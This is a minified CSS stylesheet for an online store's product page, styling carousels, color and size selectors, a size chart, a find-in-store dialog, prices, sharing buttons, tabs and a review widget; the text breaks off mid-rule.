.b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-color-selector__container:not(.sticky){align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:.75rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow{position:static}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow svg{width:1.75rem;height:.8125rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow{all:initial;transform:none;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:hover{transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:before{all:initial}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-disabled path{stroke:#bcbcbc}.b-color-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494}.b-color-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c}.b-color-selector__counter--container{display:flex;align-items:center}.b-pdp__right-col__PS .b-color-selector__counter--container{display:none}.b-color-selector__counter{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;text-transform:lowercase}.b-color-selector__counter.px-0{padding:0}.b-color-selector__list-wrp{padding-bottom:6.25rem;position:relative;overflow-x:auto;border-bottom:0;margin-bottom:0}.b-pdp__right-col__PS .b-color-selector__list-wrp{display:none}.b-color-selector__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.3125rem;position:absolute;left:0;top:0;width:auto;min-width:100%;padding-right:1.25rem}.b-color-selector__link,.b-product-tile__color-link{display:block;position:relative;border-radius:49%;transition:none;border:1px solid transparent}.b-color-selector__link.b-color-selector__link_selected,.b-color-selector__link:hover,.b-product-tile__color-link.b-color-selector__link_selected,.b-product-tile__color-link:hover{border:1px solid #003da5}.b-color-selector__link img,.b-product-tile__color-link img{display:block;height:auto;width:100%;border-radius:50%;padding:.1875rem}.b-color-selector_large-sticky{padding-bottom:1rem}.b-color-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-color-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-color-selector__title-sticky span{margin-left:2.25rem}.b-content__sizes h2{font:1.5rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.73px;text-align:left;text-transform:uppercase}.b-content__sizes h3{font:1.125rem Futura Std Medium,Arial,sans-serif;letter-spacing:.55px;text-align:left;text-transform:uppercase}.b-content-sizes__section{color:#424242;padding-top:.625rem}.b-content-sizes__chart-wrapper{margin:1.5625rem 0 2.5rem;overflow:hidden}.b-content-sizes__chart-outer{overflow-y:auto}.b-content-sizes__chart{border:1px solid #dbdbdb;text-transform:uppercase;width:auto}.b-content-sizes__chart th{background-color:#e9f6ff;color:#003da5;font:.8125rem Futura Std Bold,Arial,sans-serif}.b-content-sizes__chart td{border:1px solid #dbdbdb;font:.9375rem Futura Std Light,Arial,sans-serif;min-width:3.125rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:.625rem;text-align:center;vertical-align:middle}.b-content-sizes__brand{margin-bottom:2.5rem}.b-content-sizes__brand img{display:inline-block;vertical-align:middle;margin:.4375rem 1.25rem .4375rem 0}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-find-store{background:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:hover{transition:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__description{color:#a5a5a5;font-size:.75rem;letter-spacing:.7px;line-height:1.6;margin-bottom:1.875rem;text-align:left}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:.75rem;position:relative}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{color:#424242;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;height:2.75rem;padding:0 4.6875rem 0 2.8125rem;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-webkit-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-moz-placeholder,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-moz-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px;opacity:1}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-ms-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;height:100%;position:absolute;right:1.25rem;top:0;width:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{cursor:pointer;left:.375rem;position:absolute;top:50%;transform:translateY(-50%)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.875rem;letter-spacing:.15rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address p{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-list{display:flex;flex-direction:column;gap:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-col{border-top:1px solid #dbdbdb;line-height:1.42;position:relative;text-align:left;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem;padding:1.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a{display:flex;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover{color:#003da5;text-decoration:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover circle,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover path{fill:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) #store{padding:.5rem 0 0 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion{text-decoration:underline;max-height:1rem;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.5rem;display:flex}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg{transition:.3s;transform:rotate(0);display:flex;width:1rem;height:1rem;flex-direction:column;justify-content:center;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg.b-rotate{transform:rotate(180deg)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion span{margin-right:.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__info{display:flex;justify-content:space-between}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link{width:3.25rem;height:2rem;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;border:.0625rem solid #0c0c0c;color:#0c0c0c;display:flex;align-items:center;justify-content:center;padding:.5625rem .84375rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected{background-color:#0c0c0c;color:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link:hover,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected:hover{border:.0625rem solid #0c0c0c;background-color:#fff;color:#0c0c0c}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{margin-top:1.5rem!important}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-size-selector .b-size-selector__list{margin:0;column-gap:.25rem;row-gap:.25rem;padding-left:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address{padding-left:1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description{transition:max-height .5s ease-out;overflow:hidden;padding:.5rem 0 0 1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif;max-height:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description p{padding:.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a{text-decoration:underline}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a:hover{color:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description.b-showMore{max-height:12.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{display:block;margin:0 auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__error{border-top:1px solid #ccc;font-family:Futura Std Light,Arial,sans-serif;font-size:1.25rem;padding:2.3125rem 0 2.5rem;text-align:center;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__size-title{line-height:.8125rem;text-transform:uppercase;font:.6875rem Futura Std Bold,Arial,sans-serif;padding:1.5rem 0 .5rem 1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__find-subtitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left;margin-bottom:.75rem}.b-pdp__image-wrapper{position:relative}.b-pdp__main-carousel{width:100%}.b-pdp__main-carousel-imageWrp{position:relative}.b-pdp__main-carousel img{height:auto;width:100%}.b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem;background-color:#949494}.b-pdp__main-carousel .slick-dots li.slick-active button,.b-pdp__main-carousel .slick-dots li button{background-color:#949494}.b-pdp-set__image .b-pdp__main-carousel .slick-prev,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-prev:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{left:1.125rem}.b-pdp-set__image .b-pdp__main-carousel .slick-next,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-next:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{right:1.125rem}.is-video .b-pdp__main-carousel .slick-track{display:flex}.is-video .b-pdp__main-carousel .slick-slide{height:inherit}.b-pdp__main-carousel .slick-slide :not(.main-image-class){height:100%}.b-pdp__main-carousel-video-wrapper{height:0!important;padding-bottom:56.25%;position:relative;top:50%;transform:translateY(-50%)}.b-pdp__main-carousel-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.b-pdp__main-carousel-video-bg{background:#f0f0f0;cursor:pointer}.b-pdp__product-titleContainer{margin-top:0;transition:margin-top .5s ease}.edit-item-dialog .b-pdp__product-titleContainer{margin-bottom:0}.p-pdp{background:#fff}.p-pdp .b-breadcrumbs-wrp{background:#f0f0f0}.p-pdp .b-breadcrumbs{padding:.75rem 0}.b-pdp__alert{font:"Futura Std Bold","Arial",sans-serif;margin-top:-.75rem;margin-bottom:1.5rem;background-color:#f6f6f6;padding:.75rem .9375rem;border-radius:.5rem;display:flex;gap:.75rem;align-items:center}.b-pdp__alert--bell{display:flex}.b-pdp__spacer{border-bottom:.0625rem solid #d7d7d7}.b-pdp__right-col{transition:all .15s ease-in 0s;padding-top:0;margin-bottom:3.75rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{display:flex;justify-content:space-between}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_custom,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_primary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_secondary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_fourth,.edit-item-dialog .b-pdp__thumbnails{display:none}.b-pdp__product-description{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__product-category{color:#a5a5a5;font:.5rem Futura Std Medium,Arial,sans-serif;letter-spacing:.07125rem;text-transform:uppercase}.b-pdp__product-label{margin-right:1.25rem}.b-pdp__product-label img{max-width:4.125rem}.b-pdp__head{padding:1rem;position:relative}.b-pdp__head .b-badge_custom,.b-pdp__head .b-badge_fourth,.b-pdp__head .b-badge_primary,.b-pdp__head .b-badge_secondary,.b-pdp__head .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-last-lowest-price__label,.b-last-lowest-price__text,.b-original-price__label,.b-original-price__text{font-size:.875rem;font-weight:400;line-height:1.25rem;color:#6b6b6b}.b-price__sale.b-price__discounted{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.625rem}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:0}.b-pdp__variations .b-color-selector__link img{max-width:5.4375rem}.b-pdp__product-content{margin-top:0}.sp-container{display:flex!important;font-size:100%;align-items:center;justify-content:center;padding-bottom:1rem}.b-pdp__product-article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.75px;line-height:1.7;margin:.625rem 0}.b-pdp__color{margin:.625rem 0 0}.b-pdp__action-rating{display:flex;justify-content:center}.b-pdp__availability{font-size:.75rem;letter-spacing:.7px;line-height:1.2;margin-bottom:1.5rem}.b-in-stock{color:#003da5}.b-low-stock,.b-pdp__availability-select{color:#c33333}.b-pdp__availability-backInStock{color:#6b6b6b}.b-pdp__availability-backInStock svg{fill:#f6f6f6}.b-pdp__availability-backInStock path{stroke:#6b6b6b}.b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__findinstore_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-pdp__findinstore_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-pdp__action-bottom,.b-pdp__action-top{display:flex;width:100%;align-items:center;margin:0;padding:1rem 1.5rem 0}.b-pdp__action-top{padding:1rem 0 0;height:2.5rem}.b-pdp__add-to-wish{margin-top:.375rem}.b-pdp__add-sharing,.b-pdp__add-to-wish{transition:all .15s ease-in 0s}.b-pdp__add-sharing:before{content:"";display:inline-block;width:1.25rem;height:1.25rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/share.svg);mask-image:url(../images/icons/share.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing-container{display:flex;flex-direction:row;flex:1}.b-pdp__add-sharing.b-social-sharing-list{justify-content:flex-start}.b-pdp__findInStore{transition:all .15s ease-in 0s}.b-pdp__findInStore .label{vertical-align:bottom}.b-pdp__findInStore:before{content:"";display:inline-block;width:1.0625rem;height:1.3125rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/find-in-store-icon.svg);mask-image:url(../images/icons/find-in-store-icon.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing,.b-pdp__findInStore{display:flex;align-items:center;justify-content:flex-start}.b-pdp__add-sharing .label,.b-pdp__findInStore .label{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;border-bottom:1px solid #0c0c0c;margin-left:.5rem;display:inline-block}.b-pdp__addtowishlist-popup{background-color:#fff;display:inline-flex;justify-content:center;padding:.75rem 1rem}.b-pdp__addtowishlist-popup .label{font-size:.875rem;line-height:1rem;text-align:center}.b-addtocart-field{display:flex;align-items:center;flex-direction:column-reverse}.b-pdp__social-sharing-list{width:100%}.b-pdp__social{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem;margin:0;margin-left:1rem;width:100%}.b-pdp__social .b-pdp__social-item{width:1.5rem;height:1.5rem;justify-content:center;display:flex;align-items:center}.b-pdp__social-link{transition:all .15s ease-in 0s;height:100%}.b-pdp__social-link:link,.b-pdp__social-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__social-link:active{color:#003da5;text-decoration:none}.b-pdp__social-link:before{font-size:1.25rem}.b-pdp__social-link:hover :before{color:#003da5}.b-pdp__copy-link{transition:all .15s ease-in 0s;font:.75rem Futura Std Book,Arial,sans-serif}.b-pdp__copy-link:active,.b-pdp__copy-link:link,.b-pdp__copy-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container{align-self:flex-start;position:relative}.b-pdp__tabs-container.active .b-pdp__tabs-more-button{opacity:0;pointer-events:none}.b-pdp__tabs-container.active .b-pdp__tabs-less-button,.b-pdp__tabs-container .b-pdp__tabs-more-button{opacity:1;pointer-events:all}.b-pdp__tabs-container .b-pdp__tabs-less-button{opacity:0;pointer-events:none}.b-pdp__tabs-less-button,.b-pdp__tabs-more-button{transition:all .15s ease-in 0s;bottom:-1.25rem;color:#424242;cursor:pointer;font:.8125rem Futura Std Light,Arial,sans-serif;left:.4375rem;position:absolute;text-transform:uppercase}.b-pdp__tabs-less-button:link,.b-pdp__tabs-less-button:visited,.b-pdp__tabs-more-button:link,.b-pdp__tabs-more-button:visited{color:#424242;text-decoration:none}.b-pdp__tabs-less-button:active,.b-pdp__tabs-more-button:active{color:#424242;text-decoration:underline}.b-pdp__tabs-title{color:#003da5;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:1px;text-transform:uppercase}.b-pdp__tabs-title.ui-accordion-header-active:before,.b-pdp__tabs-title:before{color:#003da5}.b-pdp__tabs-delivery-title,.b-pdp__tabs-delivery-title.ui-accordion-header-active:before,.b-pdp__tabs-delivery-title:before{color:#f410f7}.b-pdp__tabs-features{margin-bottom:1.5rem;font-size:.875rem;font-weight:400;line-height:1.25rem;padding:0 1rem}.b-pdp__tabs-features .b-pdp__tabs-features-title,.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Bold,Arial,sans-serif;letter-spacing:.02em;margin-bottom:.75rem}.b-pdp__tabs-features ul{list-style-type:none}.b-pdp__tabs-attr-item{color:#a5a5a5;font-size:.8125rem;letter-spacing:.75px;margin-bottom:.75rem;padding-left:.625rem;position:relative}.b-pdp__tabs-attr-item:before{background-color:#424242;border-radius:100%;content:"";height:.15625rem;left:0;position:absolute;top:.3125rem;width:.15625rem}.b-pdp__tabs-list-item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;margin-bottom:2.25rem}.b-pdp__tabs-list-item:last-child{margin-bottom:.3125rem}.b-pdp__tabs-sublist-item{margin-left:.3125rem}.b-pdp__tabs-image-wrap{margin:0 .3125rem;min-width:3rem}.b-pdp__tabs-subtitle{color:#0c0c0c;font-size:.625rem;letter-spacing:.33px;line-height:1.4;margin:.25rem 0;text-transform:uppercase}.b-pdp__tabs-text{color:#a5a5a5;font-size:.6875rem;letter-spacing:.63px;line-height:1.36;margin:0}.b-pdp__color-sticky{margin:0}.b-pdp__color-sticky,.b-pdp__size-sticky{background-color:#fff;border:1px solid #e9e9e9}.b-pdp__color-toggle .b-color-selector_large-sticky{display:block;margin:0}.b-pdp__color-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__color-toggle .b-color-selector__item{border-bottom:1px solid #f6f6f6;margin:0}.b-pdp__color-toggle .b-color-selector__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;padding:0 1.125rem}.b-pdp__color-toggle .b-color-selector__link:before{content:none}.b-pdp__color-toggle .b-color-selector__link span{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;letter-spacing:.75px;margin-left:.625rem;text-transform:uppercase}.b-pdp__color-toggle .b-color-selector__link.b-color-selector__link_selected{color:#003da5}.b-pdp__size-toggle .b-size-selector_large-sticky{display:block;margin:0}.b-pdp__size-toggle .b-size-selector__item{border-bottom:1px solid #f6f6f6;height:2.75rem;margin:0}.b-pdp__size-toggle .b-size-selector__link,.b-pdp__size-toggle .b-size-selector__link.b-size-selector__link_selected{border:0;height:100%;line-height:2.75rem;padding:0 1.125rem;text-align:left}.b-pdp__size-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__link-review{transition:all .15s ease-in 0s;font:.6875rem Futura Std Medium,Arial,sans-serif;letter-spacing:.75px;text-transform:uppercase}.b-pdp__link-review:link,.b-pdp__link-review:visited{color:#b8b8b8;text-decoration:underline}.b-pdp__link-review:active{color:#b8b8b8;text-decoration:none}.b-pdp__main-content .b-cart-modal--header{display:none}.b-pdp__left-col{margin-bottom:1rem;width:100%}.b-pdp__right-col{width:100%}.b-pdp__right-col.b-pdp__right-col__PS{padding:0 1rem}.b-feedaty-total-container .b-recommend-feedaty{display:flex;align-items:center}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{display:flex;margin-left:1rem;transition:all .15s ease-in 0s}.b-feedaty-total-container .b-rating-reviews-container{margin-bottom:4.125rem}.b-feedaty-total-container .b-rating-reviews-container .index{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-recommend-feedaty span,.b-feedaty-total-container .b-rating-reviews-container .index .b-title-feedaty span{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;font-weight:bolder;font-size:36px;font-family:Futura Std Bold,Arial,sans-serif}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty 